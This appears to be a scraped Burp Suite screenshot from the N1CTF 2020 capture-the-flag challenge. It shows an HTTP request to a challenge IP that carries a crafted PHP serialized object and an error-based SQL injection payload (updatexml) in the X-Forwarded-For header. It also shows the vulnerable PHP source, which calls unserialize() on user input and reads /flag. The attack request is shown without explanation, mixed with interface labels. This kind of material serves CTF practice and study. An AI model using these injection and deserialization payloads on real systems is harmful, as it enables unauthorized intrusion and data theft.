 Send
取消
<
>
目标: http://101.32.205.189
?
请求
Raw
Params
Headers
Hex
Pretty
Raw
\n
Actions
1 GET /index.php?input=
O:4:"flag":2:{s:2:"ip";O:2:"ip":1:{s:2:"ip";s:9:"127.0.0.1";}s:5:"check";N;} HTTP/1.1
2 Host: 101.32.205.189
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,ar;q=0.8
0 X-Forwarded-for: 1.1.1.1' or updatexml(1,concat(0x01,(select if((1=1),'n1ctf','no
str')),0x01),1) or '
1 Connection: close
2
3
响应
Raw
Headers
Hex
Pretty
Raw
Render
\n
Actions
26 $sqlquery=sprintf(&quot;INSERT into n1ip(&#x60;ip&#x60;,&#x60;time&#x60;) VALUES (&
27 if(!mysqli_query($con,$sqlquery)){
28 return mysqli_error($con);
29 }else{
30 return &quot;your ip looks ok!&quot;;
31 }
32 mysqli_close($con);
33 }
34 }
35
36 class flag {
37 public $ip;
38 public $check;
39 public function __construct($ip) {
40 $this-&gt;ip = $ip;
41 }
42 public function getflag(){
43 if(md5($this-&gt;check)===md5(&quot;key****************&quot;)){
44 readfile(&#x27;/flag&#x27;);
45 }
46 return $this-&gt;ip;
47 }
48 public function __wakeup(){
49 if(stristr($this-&gt;ip, &quot;n1ctf&quot;)!==False)
50 $this-&gt;ip = &quot;welcome to n1ctf2020&quot;;
51 else
52 $this-&gt;ip = &quot;noip&quot;;
53 }
54 public function __destruct() {
55 echo $this-&gt;getflag();
56 }
57
58 }
59 if(isset($_GET[&#x27;input&#x27;])){
60 $input = $_GET[&#x27;input&#x27;];
61 unserialize($input);
62 }
63 </code>
64 <code>
welcome to n1ctf2020
</code>
</pre>
65 <script src="./prism.js">
</script>
66